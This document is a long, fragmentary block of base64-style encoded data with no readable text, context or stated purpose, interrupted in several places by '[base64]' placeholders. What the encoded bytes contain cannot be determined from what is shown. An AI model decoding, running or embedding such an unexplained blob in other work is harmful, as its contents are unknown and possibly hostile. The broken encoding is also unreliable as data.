AHCP5obri0SduyyPchiKjYwVDMlIBgg+UzpIrKlGG0XwVGDDgAINSwnLnEQ9/wEABNigFHBigBjUkIQlIqEBNtXu7ZqQ1rTVgAUrct9dU+qRd7hpehCZQlaT6I7xVatmHylDfqJphHzuYQEJKvNvRUdKLz1KAgBkigYYQmAwYccCNIoALBRfADulrWVvNcKUhpVIcJw3H8IbglLtm2JbreCvI6gviXibFD5O7q2GpchUVKwCZLs72V/[base64]/TiwQH5LVedG50xzz9aQ9cIartS4glSk2VGuVEq1xZtYzGsgYDH5jWPDIlkBQNV7+y1akplSsHpvCBZ+AVqTSInU/PlchdH0XEV/DDGjQxzJvhrNo8AYC2J0+RPlj+8pYvt+bL/YTOd54JSmDCkFMw5AWo+zpP8AIVHuD5AOj/GwDynncKZk/72cf+9vJ+vb4DEIAcpHQe0HIDhJpQgeJXQAB0EEAQLLCEBDh/4DKggvQfQH3e8173t6+99i0gAdIzfOPgD7/4x7/xJ5P/oUnoyJYravKL+ggMqbhIsqyOZpen+WAkbYc8fkKPDEFLKzBwAeAxCnrAB0xABnYgaKqDLdpydHEEBiVBDQxgRzXQdO6TSurjEw/iLhHyATZQEO3lXpkGV1jSVqzkdVtSA+7gCahwWGbXZjtxAGoHI2QBA3EQVjfSEbd1VuJyErrWVvX1IbyWd8L2BbNlbNdgFddALj0FV2xleM5WFH6ABJoQJjfjUWVibQHgQJSXbZj3/4WZt3lPgAGe53kSAHo4lnEp8ARUoHpl6HqvF3vaN4e2h3u6BwDW53v1kC4MIAV/[base64]/MlABM5AExZd8yrdvS4CIA7eI1Wd92CeHkSiJpOd9mXiTOJmT4pcEtXZbt+VlelALEdAkVWEV9cciB4NJmRRGHRAf0BJerwg9ANgBE7BztmVbDbAAMRAH+qE62rIADrgMYCCMxEiBFbgSP/VKbxY8fDRXJuMkg7QOSKASewUyT0gUQ/JXRaEFB6CNooiFlMRe0sgB4egwYwEDGRFWYlVKC4ZWPWiW8dV1yZhKytMSLOgkRYkRDQAF06hpTXUFd9BXf5UGSPAMVuh4BMk/F8BiBtlYCJmQCsmQDtn/kBIpkRMZhxiAkRZ5kRq5kbuHhwFwAAKgAMOpfDIQBEFgBYFhAQthkis5cEEgAy7JiI14hzI5k7QnATq5ndzZnZBTmnFHcl72DGBgA2X3W/fHCSyylFuhSZzwL/[base64]/6VdipzHuQSBGIjPeZwDJwAu2YhwqG/ZZ5E0qZ3d551yOqextYlKFgOeEHclR4sXBQdCSW3oaX9JyWFaoQ4TsCI5F5+wiF/06TrRRXxqwJ9r1AQNiCMAAgZ5QKA8VZdvdYGvJFSQFhBFCYK8o4/76I4fdnha4AET0BH81V8EEaLvMKIk2j0mKmsGdgy40JjDiFbfVZdN1aOO5hIdUFUR8AFgpQJpNZc6aqBoeYGM1C94GQameWKp2T8AwIVKGkGXx3ASgJBOOoayGaVSCgAYYK5UaqXaN3pXmqV2qHu89wRe+qXKR31d+gACcJxoeq8vCZMUqZuRmAIWMHvcN7ACS/+nCJuwRlYBCIAEImdRfGpFPhJ/SniUpzioCwQtW9CUhBqfW5GKI9UCeUaAepCVSAAFTdBTvgiMEYCp0yANS6dWBuqpqlOZBoIK66WEJ8A7papshdd1/bgDLVCjHdWNsVqoE/AitboAZDEBN5irHNFlLDqMEtiz71ONybgSKWUExpqEKkAGwziB61iqjNZT7uNricRKamCajVcVVNGU/LMgSbqtEGR53spwYOik50qG43qbY4ium0eH7IqldRh7dwgAFRCv8kqvxhkEyuel1PcErKem1jlvSeCmNDmwmquwnOudduqwSRABegqUu3UyFWuKqJhJSFsvCnBJI5UVmvT/fwColAgBAqVQgAvAALy4RlCgtA0RoJ3zsi/brDOrPujyE1/gFBGQs1VBDUhAtj7rVBgKYlpQmlVIimMSq/[base64]/yAuwQEOGgGoCbbO27ONFpnNtgNawAD7NTo4A6IJwT/cW5hkAQWwemDHcDk/QrXvq8fQ66wYeAEdEBC1MDAnAAJiTLWIDCQ8W6rkgoEt41YxMFajg5r+yxVyK8APZLdEVnubnLd6G66aB7iBS8DeWpPs+md/hqWGe7gkvMEdLK+w/MGt56+Vi8Lbl7kGe7AuvMvdSQYxgAxdFrHDUro4jJSp27HwGZL4hV9J2cMfG8QkpQt6EAe5y5/x8MQPwS3c1bLC+LKJ3KyMlkvpYEgn4njRMIzPK4Gd2VSG5wYgUgNIYANU1VEI5MZHGsfhSBYK8L02wl211gPj26uITA3yG//O+gjIzYAAY8WN4zLQify8GwDRYVC2b7UDG6AGDhoVbksVNBAlH0kEmAw0mhynTuR935qQfWBuTtrAn6x5I323k4jKMo3K2ueuFwyvGhwAiVt8Ok25h8um14m566rLvFzUORkDA+ACFzDDJlc+4rFbyNByOowQ7TDE/6IgH1mozAwf/5Jz0ExSwgwKGeUBFTCI1wwjwJsKauDN4mLFzzu/e1UvxoUE03MzDiDG0xDRPIvF1Igl9rUPfGaSVoUz1fMkscsAU7C0kuBJ++x23NURmLBTe+zQigyVFMgAa5DQYLDQcZDXDv3ZVDvRZvtTDeC4Ldi/Hf0OCjABKRDSPtP/[base64]/5MLQHFTfsspcOWQAHLWPebhdw2QEwO3Gx4a1SSotg6xyJ7jDQ/Ad2mr/cYr1cNSWcT41wJWKQrTnARBUANJEA8PIQE3sgz4HS4Irqm9ms7M2jsMsD82AH/macia2tBX3OJ9jYHuIwHpR8/Zq73+0GqK7UlB4HZ2nArAUi3p/L4e/tl6LYHnwhEKPciLvuIfDtE8qw9VwAMAwL+UnNocEEQ3HkEPBwliceyi9Vmk94VvwkNK8MnP3mPMrn25mZHKPgNZHnsGFwkEK4nKThhF/QWXqHG7bJIWQAZIYAEOAIo8d7sIgAxZ5Syx+ObIjHVcjNXOBYseO7s6zOfh0QPGZ/+SDFDhkyAB2rwRqZCpn33rIB4P7UOVJqJF6MHWMKvHxLiOpsoxByIJEkBmZVcjE75Jis20YyEAF5Gr3sIrveC8uK7iel0DJY7dmx2BL//ZSIDOOc9oVtAHVRDj+OO2ORGA1N7joWcW085DwsAD+5FZSnDSl4dPTFr0+LTlVM9ZTCBvSY9vTQ5Qdqqwt7xkKQAAKbBuTp5xndufFnABKnABfNB+JQfvbI6U4L0OmcTDT4lLN6fMdq6osrve9RkeeqAGC/BnFYCy4pjw+D2gA33rAz2B5VIDBwECWpQKeH3xjk+gfO10kD8JLsCNRWnP8GDw3fswKO/YxzBWLL+fDeD/6Dc/0OvQ+o4J+68v0A8NBUjgQACwckFflDoDQn2CF9S+bjcENf0kB5hhGU0jB8Id3JAA9X2wANUkpl4gpnXwCCZwbtqv29IvWmlDBwQV/uJPUEm/[base64]/v/+qlkDAQqE/4uDLlScoAEDFrRrECNKnLiAh8WLGHkIcKCiY0du4BAgGNADwQYkJ9tt0MeyZYOV99a1c3mOHbtz/[base64]/[base64]/OIKcaycAkwutCi3nC4K0ODLddJRN0z/dNcdIysf3DVjhzUVkCfRed14Aw6FG7YUhj9kHKtGGHkky9JJ/[base64]/69kZ0JGeMJGRGx6x44Ug7TTMqACGM/mEUa90qLEzolWQLRttwd9iwQsClgw7ukVlXuRACBEqIK6IlX4+Do2iYgvTWqQQS8ZKpCBue0jinhODWY0EIRFTwzs4k8IReXw89D7SONUFSNF/cUaZz/x9kVZ+dTWJm/F5fd0WfkXX+gT9tVeayY25RE8Aza00EvNb39kRROF9NGhAfAA2BYYwtQUcRrVQC1SQ8AaARcFm0YUsFFKcA3CLOC1zyQBgBawBCb0gAAf6GEZA/DJKIjzilRMADmsoMHoHKKLCSinFrRgwAFi1ZATdsAI4LIVdABHCllthztz0E0noJGEibggBv/FUg+FBgAiyJnDH0hIx+Uw58R21CAia6AP6BLCtlfkAnWnw5IYARAB16kLDCIZgDjugYoM2UtZYSBDHHxHDhXEQQ3Putx+bmcOJJihBg2oAPKU9yIXGMR50EvkwqxivepVb2JUghKUtqIxjnnFe1cJn1bGdxX4bYUxcsDLXqJghSowSQnnC8xg9DIlxcTvfnOSA1Fgeb/8+WF/hBKNEwIwhUQM4QqLKKABIxg1BTKiNYwoxCGK6bQZlIYRKUhBJEqjAjjgRo0DiIAat+DFXNhthRMAJxJUKAtcKAAX6MSFLi6gAFg85xc3/MAvdHhCHiIDBjboFRwGQLYPKsgbxTL/[base64]/9VAkW8EVD0i6cGFwsAvfRRXHwydlkPVwYAGSKQFFfVWUJCjUXFx9C0Y+Gi6QrouBJBUjxiCl/Ds8VLLkUGO6Oqd5Sy3Uj3mx73WSsMV/FGWCuTURQbjqU+R0ofGOGVGP0VLHapgFKocZQl9CFKSmLQkL3hsYgjuGCbFpJUogG9jGyOKHNSSPya8zAAQY0oqb8bKWUYmCv59imXemmI/rDgyNWgxXmMzhSYAgAo58KXUFmG1wB7QsLHBGhESi8xgNrMRoCGCAzSoRhXkAAERyAEHpvyFL3AAF531rGeRQLfRotMf7ISFDiaQgFlF5wMtqlVscRU4GDigV3NQAx/4uf/BCUxEG78FBxotMTviluO46mAo74w1Dwec9yUdaoDv+AXocxSXAVq4YkQmEN3QXTQW1V3Qdetbxu02LnYqmCJM+yi89oZBDdqwz3pWLQ8bxEEelyODGvJAa1q3t48MQMIFWlABsvAgACwqmMG4td+kEPXYQjVqgJtSYKp05SozmKQBulKlqGpyLVrCsPcoHFY/VCF9NwDUWcbaPrOeCcUtZsqLEwMxKxzh3fCON/z8JG9510lQM55NAHQANtYMMBGqEYRgB2vMIDPTNEduBABI4oOSqMAPYojAF6RgCClIYQpTVmcsVoiKLnv5Fu10oQxOe0I0RIcUaBZDL+hpTxr/MOTN3NEDEtRgoQ3yoYgQscDiGLeekfgAAaHeEO/mQfSiQ6hecbwHo3GShjZMhAEs2qIKgiKdL2aaIpsmC+tA+mmRyIC8t5aiqfNAaKP7FiRFb3UcXucAWr+ODBz5CQxmiAFOE6yQ3GIUgRXJ96QQxQvhVsICDFwVp+RIlnTQXlcebMlqUzLb2v6Yiz+8NW7vJX0GaMOIV2nWdHveTbQcmi3z3Rm9ooAKVPM3ARsl8B/vmFAHL6zTGKsIGvTg9mpsgwLEwCimYHyznTXh6Gqx2c16meQ6OK3yS37mD8QjAh9QszB+weYevpxwSEiChT5VgDk4FyLmQQ/P0YiAkqzH/[base64]/1mM+RnD7U3CEwigFV34WMgBlYAJb0HtSpQRTYHx2Yyp3cwDFZ3y2MGbJdwEHMGbtVGYtgAZbUDDhEH2wdSvVhwwMkU+90gBygAQ9wCudEgM4Zw0654ACFQ4kgX/HYnTrcXbpJSHcIP+J3CUPvQNo+HICvNMAHZAtEHEAlZYQQdELtUAE/vd/WbcRHcEtbNd1YMADTxAD2+BbcAdQIVVoDIh2kMiAuziJv9ECo+VCbyEAwfYiHQgCjBKCIugwJIgUJ0g9hQd4RDEkFMOClDRtS8F4baEWsmRVYHEEdxGO4ViDW3EEQoIwH3Z5ZdI+7dMX9cMmrxSEQ1iEPXOESIhkANAFAWABiCVAvhRwrUdw/3aPhTUX+JYIDKBGbzAABzADKGABW/M0AjQFX7BZGycdbGiGmoWGCjBmMpCRuzBy0GFyNNATBIEARlAMd1hPuDJbLudmhBMD1mAHfPApcxADnniIeUaAwtX/gEUXUK7Ddt1AiYS2aojIXTRgCwIREQ/SIgUyiq9wAYV4itbAUTxQFkGALq0DAmi3LhFAFrL4gD+Zi+93lNsllB7xG8nATrcgjGVBjBt4jMhYFETCA56HAVFAJCR4PSjoMi9wFi0ISX4gAU31glHlB0zgYEvQjd4oPoZhg1qxJDloJj3Yg/LzgzsTGfF4P+nWBn2iGCHWGJtBekyTNAHQBQDAj05INQApWIRFkIPiNAq0ZLcnAxbQBAEQkX4wCBNpZbYQC63AAVNAkVOGhuyUfJqlAAdAOrEAA1sghyCQU+EAAio5HdRXDNdBKi9ZWzF3cwvQAHOGCTiZc3j2WwRo/yFmd5SR6BFAKZS8uIAQ0gLLaWcT0QTKAxQH0UUuNJVU+RZXiSVBUEZbyZWJKBJf2Qe2mB7wR5YgxYBB6RFkIConoGtedkI58BZBkFMFI5fJWJefVwV6SZdH8YxI4QXUSBl1IEnTeI2Lh0lQcW2c5BSQ2ReW1xfu1lVkZTOp5I6zxDObCUtDWAVCOqREGjM/U0pFSqRTcpCwaQFEcJql8Sj/JkwBWSlNKhsGiZAd5AMXAAApAAAcsDVSoAQCNATEaXyw0AtTsBRguJHspHwc8AVseUIhd0If8Jwpp00qx1rU16fYaX3X1ysDUEQVEAOCOAAMkCDhkaDjh4W+hYvvF/[base64]/59JBSOAHABAAOTAFr1Gmw1mcryIdQ0EUUjCRHJADyqecTcABLnQBqlWnLXCnW7AFBKFNERBafdqxxgCoFNUr3RcEC9AEs3YbPQAFEGGf77lECACJ6hkhbHMCREmrtfoRLuALsHD/AAryDQbBPJ8alUtJlQsAgEjAEdySf1ypRAZqEVBAH5Moq1H7oMXCnut5iSewBhfgppuFWi1ABL6qocEanbwnosv4PM2orNAIVFJhgjMyMeiWFRmDjRJ2mNiaGiIDeZvUFl8iASIGFnKrFUvQBnXLPptXJj/4eZ6HrvWorkj4Bc8EGu9qAU44QMJEr/Vqr52xAHNhAkigTWRAFAGAYwArNWZKnJplCyHXAgc7pr3JAShghux0AE2wnKflNxV7sS3wfNkUWnzqsR/rcrISAyKrBycQIDPHK3CABBDhUS2riFCmnkPpEWyDBJooiVTrAHFQteyZsycEHaIqIBP4G0Bx/[base64]/C7y6whCDQzh8sABycAFgwCt6oLLXUAHzW5aNo0a9iL+X2EPrN71BiWoqgMfseQIr2QILcgLj+5TRpwscgL5VmXUeQaDcklOfxqp9AP8Abcy/9Xu/[base64]/1kF6snIBHigdRAH4reVsWqrIk2zmGyrvzH/CrDwm7ClAFjiWvhVymIQkcpol+k2A8rYyidYPXTwtiZoVBNjwdG6FbccFkShy425tx78JSG8FYWxMeq4reDqPn5AzGYiP/[base64]/9NxmVNi4AJtwQPK+ASqs2kAVqJm+8pVIcEvYIJV4mwrOrctqsFvwcFbwrd929WR6TIzQ5mhpKOIW9Zx8qOwVCdJmqRupRhL4AEPPqRLeqWkoVcPgHpWU8MQ2XpWytemIQgVIJGnmQNEsMTFiabQsaZgyI9JbAJTNgVmWs9y+gozNMjVgSstcLFbEAElMQr/7NmzhQwtEMYiy1sVwAB8MDaJswDj/[base64]/zplRFynMPCBwzl7jt2bZhjFJ8SGE8BNlt2Sv7AFzmcho9DZXmx9ykDQvBEe43zaU3kCSZR2FHICC2AslRyUEUrR1yvHvROh56VrYlgd1RG+13ACTplfrKgCg+zRxo3cCSbwZEHujJNTqfppYlAWUEe/p5q0Mv2grw0Dfr7utkqg9Bt9z3FCMFDAvpbowfq+jO4Hjv7oaBvfhOcFzKoU9z0VVlHLdHsx/F0W/n0yAM7/1Z/+1QXOFyh2uDSTJOAY9G7FJkL/bvQmb1zC6pdhj+uaZHqVzRBZr6fhzVKT67rOmiaQGYQwBaeXfBhX7DvO2CBMFCZQZTQ+BBXJAUQgp3fjHGomW1sgHdZuBNjOxay1Q3nochMgiATtXM0FB3MgURKV7uU+MA7tAgvwAe2HvdTr7vor0V+eq0S848EgLiDtAvzOLZysC/heXRhwJANfBxiwvboY5wOzai97ERXwsg7PlQNqq0Je8dy9iu4LUDjUCzqbEX0wykHNyPtK8iZ/8snqyiiYoiC21BMDMZce845n1bnc37scKL4s4O7IViY86jla6k5BB2hdAl5I4JFh/xhKjz+u/sJPShoP8AApcNesSfVWf/[base64]/[base64]/15AyYiQTER591BFjgA5stJE0GuITToEhuWDSj9Ns1GKNH5Rn3gFjxSSDPDdtaIMLa/[base64]/pF5EwFACI4oDbceOMugdvw/[base64]/s1LoikCr6SDP9MIb8Zfsyhh8IXTGEVVRxsUBwKMwzGig01E2OMJ1w0r44Y03tC7h17ZHzInQOA5RNinKwhMROoLBZR7kPaB81uzpxVmHQtcH+chFShplZtehNacCYnoX2FakAzmgHmIoc32eUrgAqUnwgFtbDcwDCKOsIg/KAEqxECayWIFPOCQMGvUeoIS1hCBaowlxnQrTZJCM0DSPMAzLitNXFbzQt3qBnYFOsKJjjABPYQHE0ALlsK4IASYpUIRBRrCMRhnMB0NYlVwGAdndDEJzgBiw9MbACbs9bvnJUt0NGgBXAYHekGkAR3fMMYMWiIiyKyhl+ogHa741HuakcNevGDARD/ilDyAkIDG4CgeN/YBzkuYAHlhagKGIBk8wxSBeidy3XTox4z1nC9OhhBewjKh4Y8UiDw/[base64]/zXw87qLNAQMCIDCLwqJx3kVKBx8/IYLPjBGQe6rRi6wB0o61KALtNGRApFkHbRKB4rpJBk9pR4Y0GCQgrgAlBUTpcXwEVVTnvIkKAHBNsojCQUQIUk8wECTmuSveVyhJ0MhUy9jgieYFYVLMwOTy3SWlZwpc03w9BmcJnsYOlF2snRRoFWOUKi7RFaCgxLUX/b0tL0cgYBMQOfV5IlAe0YBT1cA4WTwadDNJKEJaBMCEUgzqlL1UG61nVtu2FaGJlyhCQzAQkgzQVIjaXECiSjVbxaxiC/oCh26+qgVW4KGyqVnC7CwyTJsoNJdocelp5hDTG2hhx78oo3sCocN4v/oOuq5Tga/mABa88ixpCr1jBEyjsCeekh/UWMeAPYHVrPKPElCEgookZ4mwSAAEsVhv9/QiMV25Nbw6S6uK6GrAi7wypjIqA/gOeQ8NGRLmQkFA2uRSWGLEswukQlM+AtLHcxEJivsTE0blNRl4ZRNJgz5Z9qUiwThdClwNq0EfYCLopYQZBOgM52lpVRrvxaFz/ZPtpCJoASCm5kY4lYIOUhBAFBzQ9wklMytQhVxy3AFBTz0EmggAHi9C4MPXCA6rvkCB75AaGRNggEHgNAlWMrSaFmri00SwwAiwIlmkVETZoRBGtcr0wbYVAIVAIM1pjHfsP4UDBX4xQXAUNT/UEYVqf6lxj6a2o9yiAga9zAwMaJ6RkSDaMEAaXCDIwmFOHwYjvZFgDKaV5AqTK/VOJrlxTycSnmBmCV1vQDJ+sADE/OAJjfJUFv/6gcMBFaXMiaEYYmygP55AZ5AWWakGJsVBK5lTUfOph+WcOQ/ZRYtZTEaX8S2FkL05Zl0aBr/ulKYKBxKCRK48gYnZcItVyYIBHSMFpYAZjHDGTMpSMJodBAAInyKVALV4cdpkxvXvEaHC3iVEoQIUTyPVGScAO8jBDGFJgh6cdctx6Wz5VxNsBIGIoHFFj6g4ghMutK/a7R6YDBTTtNCD77AKQNsgFSw1ndFKgDGAVjt35LE//rAKxljcRgZohZcaMX4gGrvaj1IYC9A2MJO2BsZRt+IuIBECnh27aSNyvAV/sO7LtIlMlCObXc7YjKwSa7bekuh8CDG6fbDuoNygzrIiX7xC0sDb0D6GwRZl9HMN10SPuQbZDwuR4BnFI5wAzq4zzWO8UsUXv/OwJjALehst8HBzJjWGuAIKKSDl9dy09D7oQopRD7yw+IWOCfhtgAQQhdMbkOV42blnUnNWlxeCDcr4QsMQMNyzYOGD2xhz+8fMQemIIWfIws795Koc/msHfJ4QiTSIgonpQwDgABQZ17cgV6aZnVXpwdCJQHl0nVxlEk/RQP1kR/[base64]/A454EKqbBFlQMLrXA5iSgtJwURTgcGlXZEmIZeHVB1DIh1v6A6EmhfriNUv6AQNPJVoTQNiBdrtyOEy1IcORAiE5A+GzJqDkAGvhOCV7WCd9eCdcD/[base64]/APFvV/2AV4Iv3EYNWOYNPMElQgINcmUqjVI0ek0q9ww0fAwI4KYQjpm0cYGIRgwHgoYRt5QIM0IRf+I7wCDRskSTxiI6WKQHuQypWYiX9iJlPyAQECXF9kIZlaJrj92kBGYaqKY/[base64]/onsZjV25oh4GVezJDdvoO92YAxxwVzFyEJG3o5GZdrVGBCe2pEcqpN4arjKRpEgqrkUapeiark+qpey6pVDKrukaXPsUAFTQBUngZilnpmWDpqkyCGy6Gr71pmRKGgfwUJRYHjBwBVJgBDpKnzCALGVwAdtBdC1FqTppiNayk53Qkzi5kzv5k/IQAY8qiUc0qT0ZU5jan5vKB8MAa/MlVi3gDhPAl8jQl/NyPJeIlL8DqyRJkikgED9pq7cKrcWhghzagls3i19VPQgwVpJ0oigqlSyKMTmyD63AdDUyV5eQmB9yLAWBEACQhKLAo9uwtSRmrt8ammi7pOQKrmv7/[base64]/[base64]/JrBLgewGulbTBC5IGcBAdAFQkADPdADkqCoAHgBV8AMHxABQ9k36UA56lHDNez/[base64]/LqKzbqGcZlAWYxUYZzCOxXjGwABWAdbxbC9j8stp8Au4QavkxxVU8avXC/yDOYs5BbA5cbL3vwFdkS7QDRowd2l8JiknKhgTMEwfRGLUJUhJxlxECPc7Nogkey0qTsNDVGzExIgA97Mf7i20CIxOSLa4ArNFp27bh+oRM2tGk7Zsf/Zt9G8mY/Lea7JAvJLj0qtKZcbinUlsbnEOp0UEgV68B4E9NAAbdAgeXsLotUAay8AYDgNTZwgBIx9TxqYmrK4BQLdUfCxHWvQxXHcQzmR4m7ALrZQeNNAC9cAuyqDvS8zoTcFNtMbNpDc5rrZZYPQFwLb0NAoLpzMUA0QLZC8/bixzzjHd8HT34DAYJUAUocgz/nKzikw8ZViNZK0bs0AmKes63SL/12/9J+BvVkTlrtabZ3Ia25OrZ3JbIIh63pU3ap12lIV2bI03SD/xC6CQar0wAy8nSH8eOsEGHmEEEXbDTn5ICsuADBeADHyBROgkDSTABb9ADbzCUzzLcNPzUtqyJ1G0KU30TQAmUzJDdTfU5qtsB3h1TviAHaoB1t8DEZB2qFRCGZIC8yVvFt+OBb63dcj3XRtuKTEIPG74gGXoBN1XGwvaCdWmVTRsBzANHNpDgcBzQKZES/9I7FI4JXQStj13nHBAABnE9oYDM+svffV6EF53R3trZGo3RIt4HbYHqJ97RKY7aDLzarf2aEJwCuDXjoEzbBmUqHazjrky4vf3jmAH/VEJeAAhQyy5MoT2Q3GLwUEiHsE3tfh+L0FRO3Y16D0D5uumDB0FJCvYZ6duNXiIBAusFB3KwAFDAqQUQ1mgurAjgAHeLTknwze6tvPRC6ZjgqpbGs/dN178gAfIAz9/[base64]/3VlTgtoTl9A5QIIyd5TTMX0Di/Ni4DazZb7zgEFTwNiQA8O6iPAaC3XQcbA1qHAi3g8xQz5bBHGAPF8dBIeoxMOYS6Q3iwf1QKqK2KQTRwVFjECIN1GIPK9Q/LfOq6izrYqf8gs3/[base64]/8upYgdjAwcnaytrp1VsbJBNiq2hDY2EREIvUFrEXFxNg5xhceDtsrLt2IDAxHEhx0wkI6OLTAdNImSlZeYHBctdeV1GKEf6kalpjCNFxh1PH089n34fXX5/P359gAB+htI0F/[base64]/cu3iBWYCESIAAICJlquzZ2LIcBFyceoutkjXGjGwFE5TE1ZJIrQdRYp0t0arXuluJWvWMlwRwPTKCkXYMNChkTGzVUqFrmcRHp+q5g0bDL7UGilQwDrTgQ4VzNX5YCTsiXakO0zYLq8ePX7vF8JHKL/+P4QB7evHB7K///8SjSRgRxSZJIGBA6YgkYEF8uSgSBkRAVMXexBQE1AqYfigBQuYoMQCOdlERRFFGYUUSxdIMcUEerTYAx8FTPAODQMgYEQLaFzHV1jrlGdEWz/GdZZabIViZHknDCnGcD30QANqp+m1DTcfwBCBYIL18BRUYViAxFN8eOnYLZHpEhwY/[base64]/JbcMp66AMMFNGzmQM6olprXw6hIwt0F3nEjngCwkidreoxksI9CwfpTDj8N9ZERBhikQDcGvwbbNkHACmufsYAbmyyzIRUe4IAHFrggtC1FCEAOFBZBxLUaUu6gTz+hxMm4RaUww1ErsXJAGlIMIU4E8ULFBwcwKBDBG1tko2MiffF7ZL9p7Utej/uCQOkzA5xAHZ4O79jBlRIXAMccFVvAQGEHXEBGYR6XuYtwLpRcsptvfmZIpB/bIAZooy5SHZ4yf3NAa3120oQNIJwg6M7drPbzbkEPHSn41g+HQAP/ZCCGMYyRjKI9DWo0qMQB4EIbr3SAVAzLBteG940L5OAAfQlPOdDBo7O54EmNkIc56HMPfpxjHw9RSQoucxkOvER72ssM3XAlH2DtzW/[base64]/pVJOL2w/0FxBCgIAj6GELYkBAiYcQJUVGICHaCN/BIBQVJKsHZZ89olLqAOBYhnCzwSRTtAqAAArE0fA3lPeyTACRMMYQhTsMAXVniZNcEwADl4wANykAPOZWZXC7EhDhcCkT7s8J9A7OFIDDfEkARRiBAhYhFVuMKXCIEAexBCE594OT/MgAkpGREBxvUSlShBcwv4orauMMUvWKIDZ0HAGwawFUYgQAwwyNE7dMS7bNpRHYmo6Tr22AvgGUEv3sjLqagEAwRgaQCGFAwDLNCAqDSAAQxAIyTPhAA+oKFkD4gD97o3J2BCJjII6EF06vRACqamBeYznyRWYwk+1YADflpAC//EIL8Ooq0SsIwlbxoFBQNG5mi9UEMDYjAIX9JpZYIQkgpGFQkaKHMUzARqw/YSlshKcwLym4B4dFC22nxQEngzh63ywwN58KBDpTNnSlKQBBZmBobylCcWhSBbLOagKHgrId/6tk+CAPS3FxHoQJeFuIQ2y0ALZShmkAhRmnDIiQ7qkEW5FYAiYKELHJ0cALilE06I9CZlUNEXyqiWyWglG65DgGS1sYXa3bGOsKJSj8iiM7gsiS74BQFQozTUvrQARllK6lPg8IUmwGgAAiBCC+CgB49JhjJgeABMZJAVrqqsgLcgQwdcgF/poEqto0QrJBaxCNXQLBydqADOBMX/4vMgQhJx1SujGrUGZOiip2BQQx4IG0xIgSCxyfmxkEGAtW14ljZf0YuSizc/[base64]/8VYxkFbQzAlQxc+qMEOdpBGMJURlyA7QMj3jgtpPOsCfY/CK6hS8pQe60BjtiBJJ7gAEcyBgTueTXhZttU+Jt4HvKFWCm3QlnLb+U7ZtvnjIFfzbQGAAd3Oh1d1tjOeV67nPRNXQMYt6BADDaHlPpQAk7N0TbjFRSEMxZ6TPtFzKaq5JJQOneL4wMHUy4B3KJ06S4YjWIyQL/nKV3ep3qmr8QsNY+KlePKFQVOcwrxcB6YpfDBwAchAhAM0gQbE5mQkEbCFB9B2M5i0cFeBGe1KcOADCJDGKB7YtZehVRtIQLw3VtWa13CCBg74t87OQ4N3MMDxMp5xb9aAnPAJZ/8A77YDH+Q9iLjYYpj841+98Z1YIbn+9aYAOOEf2BcPukD212nHBDggHqrEqh0Qn/[base64]/CpkHC41yAsfQSQMQBmoQA2qAMtVzbypgeoqFevdWhkNWCK5Xhq1HZP9WdYLSHEKyb7WnexwgQnXwAFbmDpWgQW9zDjxgAscnRmNkE1egQu3UfFj1ACA3fdXXiNJ3fW5GWxxVD/1AZ92XQ+GHZ+NHEj+EfszSiYCWUDTHfo4WADunEo5GBDOAEkYRdCyxKBYwBZoGgJkggGFFAwfQCDBQJdXgMHtBe+VRO2CxOzjlQKhmX/4zHNBwPlvDgSfQAmjUgh6gawWgBmRQAEmARmTQBEYBAE0xVUcTA7KlVTbYGeFjjqNRGvAAecwBWYRHYs4kJbTHTHfRbZjgbV/ACbER/z+n9obFdCiJMoULEDQucIW8oAbv1gBhMHrHMEwOOUyP4ZCRcoasJ0yhEYd1VTukEIalx4bo4QItwAFNYA5V0EGy8o9TtjbywASBeAdilHwq1FrMB1t2x2bTlwDVh5M66YiQiEV2FwAlFx/[base64]/[base64]/7ULmtRsnUf/J4sFSslETJAlmjCQePI4cIjwFU9mCZewGmbQCQcQAcvEDUjGCBdQmwRpS7mAAEmTB78ZBlp4WKUXhmE4nHeKbxX5nEBWCMoZh/s2KMFEZP3GHNN5QVqQBmXAAO71hty5HgdgKwsQiG0gnt7CLUnAWjOZiIpIBTJAfTgZn/A5qvG5ntUHiW72kyWXN72yn0UJfv35T/+pIACKEX4mRE6pf4GGFBIiYZexEUGROelSoZyQEhGxALI4ixuaCVSzJCCgBJTQCJU3og5DDQ/0AVvwi9daHu0FcHR5FnuEFrgkBi1wAXoCmLQ3efKDMPDCBzxaAD0QgvBaA4d4jV5IJjAI/wYEwGZGgHdNqpkFtG9v2CltKJqhNI/[base64]/hXIoGCsLdKCxRgMGCfOxvrkBamAME1mnJZunFFmcgqCcftqyscun97ZvhYoeH5ABDOABZsAAWnABrzl5pZBAl8ADxle0ljq3FpCp5olm6MlmUBu1hlYh/Vu1AAyfpkp99DlPQnCf+YlyrpoPYBu2SOkfXelyxgWKuso4ApIu0BV/21Ks+bcgS6GsHJqLRhB4eXsaW7Ft1IEE1BBIOKUX5IFN1JCX4bpHLkoDXmoJh4KupNZAIMA8fFCIhBkYfJC0RNAEFcC5DjCmpGdsCID/B23mr5r0uk0juwRbpVV3uw/nKYPnDebbuzXAAGVQBkr3QVQCWYbySgIZNERTWCFDF3kgp3DcANArvd5bvUKSb683ZM/[base64]/lWKfG/2+eEqVuOQEe0Aa+WwP+XAM7wGG3V8aj8A4TwH/30yjJu7EeyptwHAYb0AByrIXwQ712ar15rIb15scqOwja+8d33JAQuVhk0G9iYAQHcL4ewABPhQTr66juywGRLL9HuwCWDCKa6k5PkL8ysJ78W7WhPNRWi7XXhwK0dVu7Qh+qzMAOwcqyKra1Glyf+B88MaEOgtXxx8FxRcENsRR2a5bMegFWcgIc8AWUoADbgLmkJI/tJYwHWB7vcIDgihZ20bBeygDTTDwIOz/s4ADutqjUmHatxQBkQAZQoD0ygEm/ZD1ocn0/7UmZ9DEsg1hTrAyBirsbuRymgAQ1oAVXUP8DHlAGV3C+bcAAL7WlCXvGmIduvfEo/JMLwiFYceybFC3HeZALz2l6GS2GgIyyP8ayHp29bIHHHf00/ZYLZIAEWlAGSNC7SLABSNBZ7et3kiyIG7xaSetOichmMvCpQC3UEDW1n1ze4u2/8PmIbEaZSu21CwzVvzWrAOrVAupD5ZerFUzLr7gbFqFOYY23F0AvYnABfqAETaDXglLMbX0dcIQdXCHXW1FeKb0GaGqu0Xy5LYXM29kW0zYAAHZ2SeuYa/JCEzBW4BMyI+PdBCDZ8GzZcYLZzKlM7eA0keECSJDIHnDjV9C7VwBVfnACCDButAHNra1XfFU0NxYHb9z/hRKtkLdd0SEDP8vx269n3B/Nx9pbkXEyJ0mzARvQu4hcBjVw428hK0+iAAdw3VS0LXKgj0TcfD0tT99NBeH9v5883kWwRHqu5wCM3qYKiewdAEtNQ